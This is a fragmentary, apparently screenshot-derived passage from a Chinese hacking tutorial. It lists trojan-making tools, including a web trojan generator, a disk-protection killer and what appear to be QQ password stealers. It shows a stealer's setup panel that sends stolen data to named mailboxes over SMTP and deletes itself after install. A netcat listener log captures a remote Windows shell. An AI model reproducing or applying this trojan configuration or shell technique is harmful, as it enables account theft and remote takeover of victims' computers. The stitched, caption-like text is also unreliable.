 alaqq1105.rar 0.2MB 最新版本
alaqq1028.rar 0.3MB
南京远志还原精灵V5.0
冰狐浪子超级网页木马生成器.rar 0.3
程序图标修改专家.rar 198.6KB
硬盘保护卡克星.rar 55.0KB
共6条记录(含分类记录) [刷新数据]
收信箱(靓) zhiyeqianqian@163.com
收信箱(普) zhiyeqianqian@163.com
发信服务器 smtp.126.com 帮助
发信箱帐号 zhiyeqianqian
发信箱密码 ******
发信箱全称 zhiyeqianqian@126.com
测试邮箱 生成木马 卸载程序
高级设置
运行后关闭QQ 60 安装后删除自身
图 3
C:\WINNT\system32\cmd.exe - nc -vv -l -p 1234
C:\WINNT\system32>^C
C:\Documents and Settings\DFKJ\桌面>nc -vv -l -p 1234
listening on [any] 1234 ...
connect to [192.168.0.90] from GAME091 [192.168.0.91] 1689
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.